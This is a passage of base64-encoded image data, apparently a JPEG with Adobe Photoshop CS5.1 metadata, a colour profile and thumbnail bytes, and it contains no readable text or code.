QEAAhEDITESBEFRYXEiEwUygZEUobFCI8FS0fAzJGLhcoKSQ1MVY3M08SUGFqKygwcmNcLSRJNUoxdkRVU2dGXi8rOEw9N14/NGlKSFtJXE1OT0pbXF1eX1VmZ2hpamtsbW5vYnN0dXZ3eHl6e3x//aAAwDAQACEQMRAD8A72Alt81KEoVq2mx9w81El3fVEhMQlakYfYDoTHgok+SKWptqNhGqKSmI8tfFELE21OtSMg/7VIbxwE8FPt08/FK0JWuyWtDmN3MHPDoUftVodIgjvA4UJcBEkDwUSJTREdQFxkehKf7W89h8z/eoWZb3iIj4IW3t2SaGgjdq3uByiIRHRXHI9WbLawJfJPhrCkb2uPteWjuFCWfmjaPE6qLjXEtkkdzx+VHhF9VcWm4XD3aue7T80f3oZufu7JHceSnbS94kRHmnUBuiydmDrXn/AHIZJPKKWQeZ+CaE4ELTfV//0PRfQf4H8FE1PHZW4kaJtfBP9wsRxBp7XDsmI8Qr0E8hMa5KPueCPa7NLRIDcYHKtsNdu70y2zY4tftMw4fSY/b+f/[base64]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[base64]/Pv/[base64]/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE/[base64]/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw/[base64]/[base64]/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA/IT9hP6I/[base64]/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE/[base64]/er/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO/M8Fjw5fFy8f/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65/t3/Af8mP0p/br+S/7c/23////uAA5BZG9iZQBkAAAAAAH/2wCEAAYEBAQFBAYFBQYJBgUGCQsIBgYICwwKCgsKCgwQDAwMDAwMEAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBBwcHDQwNGBAQGBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIATYCtwMBEQACEQEDEQH/3QAEAFf/[base64]/Kjs8MoKdPj84SUpLTE1OT0ZXWFlaW1xdXl9UZWZnaGlqa2xtbm9kdXZ3eHl6e3x9fn9zhIWGh4iJiouMjY6Pg5SVlpeYmZqbnJ2en5KjpKWmp6ipqqusra6vr/2gAMAwEAAhEDEQA/AO70YnNo6pqrA9cUO5v440rfPxrjSthwdq40l3IdK4KYku2wq0GI2rUYquDKDQgfPpkSGVr/AFSo+EkU+nBwp4nC6lIoW/DHgC8ZaMs/[base64]/[base64]/bAQtrmYH2xCkqbsabH78IDFYQw75JBCw07E4UKbuw6ZIBiSos57k5OmNrPWp4n6cNMeJYZHPenthpbcCfHFFv8A/9DvlM2Vuoa4jG1aKjG1aKA4bVaY/DDabdwNcVbo3hjYVaSRvhQ1WvXFXUxQ4DfFbVFlK9hkSGXE2bg9wMeBPGptID+yMIixMlnIV2JB+/[base64]/SW/Xrg8JfFVorlm3B28ciYU2CdqyzHvue2Q4WQk01w6ipoBiIp410dyCK8qHEwTxhprhxvXbAIIMm0vPHpicaibbXKkbmnhgEEmaHeVSeuWCLAyCGmmNevXLYxapSUOa+OTphbXMN0/HDS2qJBy3ArXIkqIoqGxjG8n3DKpTLdGPeiQsXRRldkswtZB44VUJ+QHw5OLCSDkkl7jLgGokuSOVxUniMTSAFxQgGprgZUhZZWDEA7ZaItRkpCSU7DfDQRxFF20bFg7E/LK5FsjurTzKppWmRiGZlSibqOnX6clwMTNRe7FdhkhBici360D028cnwLxuW5IwcCOJxuiemPAjiWGZ69cPCjiWNK56tkuFBkVplbxw8K2saUnvkgEWsZmOLElrCxbG+K22KdPngSH//[base64]/[base64]/[base64]/zy0ZwWqWCkIYHjNHUjLRIFrMCGmoPsj78IQs5k98ICCWuKnen04bRTXAYopw2xUFUDLTcYCyC5Xj/AJQcibZWF1YD7e2O62FkypQEEYRaJKDEZNrW7Yq3irRxVsf5jFVT15AKA8R4YOEMhIrDM/c4aRZa9ZvHGk24TNWuNKJLvXf6MeFPEV63L136ZHhCRIr/AKxQeOPCy4lJ5FfxrhApBWoorhRSulAMgWQWNLxrUYRFSaUHnZthsMsEWsyUyK9ckwU2rkgrsKtrgKG8CCtO/wBGSCQ3QnFVpBGKtYq7jXFWiKYq6mK04Yq//[base64]/LISDKKaQXDBQAajwzFlByoyakv6NxphGNZZEHNKHHX7sujGmmUrQcgoeuWtJWqVB3GGkWuafaijGlMlPl49ckAi1nNGYhSCV+0B2xYt1xV1cVtxbFVpJPfbwwrbWKuocVdirvbFXcW8MU0uCeJ3wWkBv0icbTwt/Vx442y4Vph8DhBRTRjUDrhRS0ca9cbTS4CppgSvWIVrgJSAvoAcFq1z7Y0tqErA98mAwkVLJsG8WK0qDhBVopQbYbVobYlW8CuxV2KupjatcRhtWivhjauIrhS1T78VcBvir/AP/[base64]/[base64]//[base64]/CPpyQgWJyBDtcsx75PhazkUmlJP8MnTHiaRHlNANvHtiTSx3REdooHvkDNsEUR6aEAM4FPHK7LZspSRwAGkgJycSWBpASEA0DZcGklTyTBawrhQt4nCrsKl2BFOwrTsVpviSKjBaadwOC1pv0277Y2tOKEY2tLaZJFNUGK07jitNEYVp1DitOrimm98Uv8A/[base64]/BxsuAKTxKu5O2TEmBCHkK7gZMMSpGlDkrYLCD4YbVo18MVdhV2Nq1xGNpbAxV//[base64]//Q9A75nurprFDsVdirqYrTsVpo4op1DiimqnCtN1ONLTt/[base64]/PwxTbVD4b4q6h8MVt2KuxVqmG0ENcR4Y2imioxtadww2tNFcNop3A42imuJ8MVp1DitOKkdsbVqmKuC42rXE4q7Crq4q6mKtcRirXD3xtVy1HfAtrubdsaTbfqP44KXiLvWbGk8TYLNtTrhUFxiFTQ/RgtNLTFvvvhtaXJEa7dMBKiKobf+bBxJ4VKSIDY7eGSEkGKlxbwyVop3pt4Y2tO4GvTG1p//[base64]//0vRW+ZVuuouKnuMbC8Ja2HbDaaLVBXbG0UXcd/[base64]//0/TKop6CmWEtFNlBTxyNp4Wgu5/VhtFOMMZ+0BXHiKRAFY0KdsIkgwWG3WlRucPEx4VMwSdKD55LiDHhWm2lUVp065ITDEwKz02PbDbHgbFuxHQU8ceJeBY0TDthEl4Vvpt4YeJFNGJvDDxLwtGI+GNhHCtETnoK4bC8DjGw6g42EGJW/[base64]/[base64]/hja03QY2kh1B442xpoqK42kBsqtK0xtaW+mnhhtHC2I17Y2vC16Nehx4k8Nti3wcSRBVEIYU7jBbLgWmzFNsRNeAKMluyioyYk1ygp8WHY/PJWx4XHG0NYq0VBw2rRVRtTG0tEJhtVtBXFXfPFXbYq7FXcj22xVcHPfAq/4O4wMlwKjrX2GKVQfhkWYab2xtBWqW79MKHbV6YqqI4p0yJDYCu5kmgwUydU1rTFX//[base64]/[base64]//[base64]/tfRiim+C1674pAXgVyBZguZRhDEhRZAP2voyYKC4RFtxSnjhtDfpIDVjXBakKbIO2StBCm0ZO9ATkrY8KwxnuKZIFHCp8itRTChcHNRttjSuKqevjgQQtEan3w2jhd6KHxx4ikRbMFB8OG08LRRu+/vjaCGuB8MbRwrSntXDaOFaYmOEFFFr0Gr1pjxI4XeicbXhWshGEFBitNfDCx4S754UU4jFVtPfFLRLYULanGlbq3jhCtYVaqBihojFWgDirdMVp1Dilvgx74rTXpsMbTTY5dCMUN74pdyI7VwJbDOdgN8BSF4DE0pgtmAuMeC002kZPUYLSA36e+Npp//1/ThRD1yTCg7ilKdsBSuAFMCWipPQkYqQt4t41+eKKaoR2+7DaKcFB6jAtrq70ofnihorXvhtat3DtXG08LXoDxw8S8K4R075FPC3w98VpumKadQYrTXHeuK07FIbxUhaQT2xYOKjFFO4g4bWmqHCpao3bpkUt8SepxVpkNCMIQXIpB6YSVC/IqspQ5IFXVI7bYkpa3yNrTitevTCCxpb6fauStFLgtNq1OKQ4A1yDJxWo3yQLEhaIkrk7RTjFTpucbWmgxA+JcCFM0rsTkgFbSdgadcTFQVQyq+335GqTamVABwqtHINWu2SKFQF6+I98iWQVRWm/4ZFko8QzkE7VybFc4VRQbnAtKYAJ3JwoXMi02NcbVbwP8ANjaKWtEx/bwiSCFpi+HZt8lbHhWenJXDa8LXFgdzja8LZ8fxwsXAqTscUhs08d8AZW1vSuFebt8UELeGLGm6HtitOp44q7FCw9emSBStNPDCCgtcVPUYbY0704/vxteELTGnhjaCGjEpxteF3pJh4l4GjEPCuIkpgpmHfJcTHhb9Hxx4l4WvRYdseNeFv0tsHEyEWxATsMeJPA36DDtjxLwLvQb6cjxLwLhEwFKY8SRFv0h4YOJPC70RjxMuFxQDalcHEjha4ivSmPEinBRhtk3t0xVokdsVaB3rhV//0PSxcVpTbLGq2hKFGwpjwoBXLMO+AxSCvEynvTHhZW36ifzYOFHE7mvjgpbb5CmCltvDS26oxpILq40m3V9sC26vtim2wCdwDituofA4rbdG8MUWlPmO/wDqukXUkdwIZ0C8SCvIEsB0PzwgIJSZfzJ0c/8AHtcj5hP8nwb/ACsPCkFd/wArH0jvbXP/AAKf5X+V/k48KeJ53aT+Zh+e9zGJ71dNe8RBCJHMHpekWYcalQhPtk5DZqxmyXtGo3sdhYzXkykxwIZGVaciFFaLWm+V022x3/lYujVA9C5qTTZU/m4/zYeFbCYaL5r0/V7praCKWORY/[base64]/[base64]/TfwwcQXhbCHHiWm+D+GDiTTQVxsRXHiWnen3OPGvC2IxgM08LZT2wcS8LqbYeJIi1THiWm8HEmnDDa07Da00dsUU0WAGKrSzeOJKGjkUU7DaKaJqMbULcmCloncZJX//R9KmJvCuW21Ut9GSvTDxLS703Hvgtaa4N4Y2rRjbrTG0UtKMD0Iw7Ip1XHjirhz8ThoK7kw/aI+eCkrg7DviQm16zEHepwGKgrvXXwyPCtvD/AM3PMF/ZecjDbahcWq/VoiIYp3jU1rVuKsB/ssnRaZTNlg7efLtaq3mCUMmxBvnBJ8P7zHhLHjK0efL4gf8AOwTUPU/Xn29v7zBwpEyh7rzLHflhPqf1l5RxIkui9VHahfHhWyprd6epqXXbZf3rbn3+LBwlfEXC904bmdTTc/vm8On2seBj4hRMfmIR3hu49QaO5O7Ti5YP4btyr9nDw2mOSl195vmvIPRutWlmhYgmKS6crUdCQWw+GviFAfpHTBubhNj19c+P+tkfDUzKIttct7WYT218YJlFUljuCrAkEbENjwJGQo7/AB1qtR/ueuCT4Xj0/wCJ4eBPEWv8dasAD+nrkEGh/wBMf/mvBwrxFtvPWtcSRr1yPA/W36f8Fh4UHIzj8sPzssEkbQvM2oAAMfqGpzEmvf0pX35f8VSftfYbIyjTdGVvRb78wvJK2cx/S0MgZGWkQaRviFNlA98AZEGnjH5X3+k+ULrVdSlmBufqbrZRmFvjlqCqnhU9viyRkCURBAe8eU/M1l5i0SDUbd09R1UXUCtyMMvEFo27qd/2v2cr6sqTmorTJUha1K9cFK19O2GkuPHvhVwdR3wEFXcgTirRemGlWE1ySLXK60pvgIW1xYUqN/bGlWl2+WKrTyJxUhrcYUgNlvHAlbXCxJdUDFi2DXFmGicCC1yOLG3V3xQ6rHvhtVtCOuStLXIg79MbVsMuRtUu1nWYbFRGgEl44+CPsB/M/gv/ABLAZKA8nvfOXmmK/njXV3ASVlVOMWw5dKccnHcW0TO6kfO/mwhv9yz+3wRf805JjxIe380eYbaQNFqsoJBJ5cWqfpBxXiXXPnPzRNbmCXVn9OUFZAFiWqmoIqFr0xSMpBsIbRvMes6Hpy6dpeoGC0iZnjiCxsAXPJt2Bb7RxTPNKRs80ePzB82cj/uWqKd44a/8RxphxlY3n3zY6qDqxHLrSOIH7wMFLxlTufOXma5sZLW41ATQP8LBo460rt8VK1wkWoyEGwh9H8za3osEtrpt4sEDu0pj4K9ZH+03xct2xplLNKRs80dF5983pTjqfLkKnlFG2/tUYsfEK7/lYPnUCv6STc0AMEX9MFJ4y4/[base64]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[base64]/qrmq19x742tNC2NN+/68Fopr6sw69R1wgrTTWxI2O3bCSimvq7bD7t8bWnLCwqKVJO4ONqu9HerD4um/fBa0u+rg9uhw2mkTbx8eYPtWmC1CKDSrTix+/Y/24KDO1wnJJDAH36ffTHgTxKbPqFWEV/cRRtsIlIYKPatNssEyOTUcYJUVtb5hQ6nJU9mUD8emPjS7gvgjvRFuuv24b6vqc6q3XhSn4HIHNLuSMI70Rb6n5mt5RJ+lppOP7EoV16d1ORGUsvCCL/xR5oPW8i9v3CYfFK+EHf4n8z/APLXF9MC/wBcHilPghr/ABP5or/vXFT/AIwL/XHxSjwR3t/4m8zf8tUR/wCeC/1x8Yr4I72v8SeZv+WqE/OBf4HD4xXwR3tHzL5prtdQ/wDIgf8ANWDxivgjvTmy1TVZrWN5blfUI+IrGoB++uUS1EmccIVWub1lNbtx/qhB/wAa5H8xLvZ+DFU0Kad5r9ZZnm4SqI+ZrxUoDQbDvmdpshlHdxM0QJUE155ktTueKtcjhVqpxVsE4LW3/9T0VRa7A5bbU2DthtDq1xtW6YLV5V+c/[base64]/AHh5THgKnatK8unbHg80eIe5z+adTAlmFyOQHFBwFAKdhyw8PmnxFh803XKNBdDgoLEGMVZtqcvi38ceHzR4nk1/im+KPW7XnI3xsEFQtaUHxbbYBDzXxT3NjzXe8uXrp8C0iX09hXvSuHh80DI2vmi9CIhuFKk8pSU3JpWh3wcA71OU9yofNF+VaQXK+o5IrwFVUDbjvjwp8Qt/4oulkUfWF9OMVUcBu3TffHgXxT3NL5ovDGAbhayNWWiCtK9OvTHhXxGx5pvCZpBcJyA4xDhsBStevjjwr4ionmG6rEhuVKKCx+AVLCnXf3x4V8XyXJ5gvJI243K85Xp/djYVpTr4YOFHiFuXXtbE5EMkDFCkSh1IHxhmJ25fyYCyEyrx3XmMxxj6zaUryaquST1328cCnIvN75jHqn61acjt9l9hTttjunxAq/W/MYkX/SbMBFoq8JKdvpx3XxFovPM3pgG7tKM/I/u5Kn4sd18QLjf+ZQ8h+tWgJUAfBIaUrgT4gcupeaF9JVvbYBVNBwkp0774r4qFbz1q+j30Lau0M+nyzenPLEHDxq2/JVPw8V/a/wAnHhtMc1ml+s2MVxr2oXtx5dudZt7j0TZ3UBRk4LEAwFZU/a/ycyMU4gbtWWEidkjvdBebVtOntvKN/FYQmU30Pwgy8lpGKetvxbfMjxcbQcWVV1bQPW0u6hsPKOowX0kbC2mPEBHI2NRMenywHLjQMORFW2jWyWsKS+TdQedUUSybfE4UBj/fdzg8bGpxZUJpOhTW8moHUPKeo3CTXLSWQG/pwFQAn98OjcsfExp8LIjbfTHTUTJb+W7+zg+pzxMHQvymcqY2A9R/sgN8WHxcaDiyLNN0eIWdvFd+UdSa4SJFnlox5SKoDN/fD7RwHLjTHFl6lB6fod5Deag115V1KWCWcPYp8X7uLiBw/vdvi3wjLjQcWVu90K/k1Owlt/[base64]/[base64]/rCSRKpDBh8NRXkBgOaPINZxz5lDwzeYImXi9uaDYt6h+ffKyLT4pCoup+ZlVTztRU/ytjwr4pd+lfNPxnnbH+UcW8K48JZeN5O/Sfmv4avbe+z74DEo8YNHVPNXpseVtsaDZ/ltjwp8Zr6/5oJofq3TcUbHhScvksi1PzMXX1mtxGepUMWr1HWm2SEGJzeSJ+v6uWaksR8AUPWnzw8CPFLX17WQF/ewmn2vgP9cBgvilo6hrQr8cNR0+A9PvxGNfGLf6Q1jkKyQhT/kHr9+PAvilr9Iazx3khqPtEqen34eBHilpr/WKmkkQP7HwH+uPAnxStbUNX2PqQ8f2vgPX78Hhr4pa/Ses0PxQ1rt8B6ffh4F8UtnU9XqPigp1Hwt1HXvg4EeM1+k9a415wV/a+Bv64eBfG8m11jW15ANBU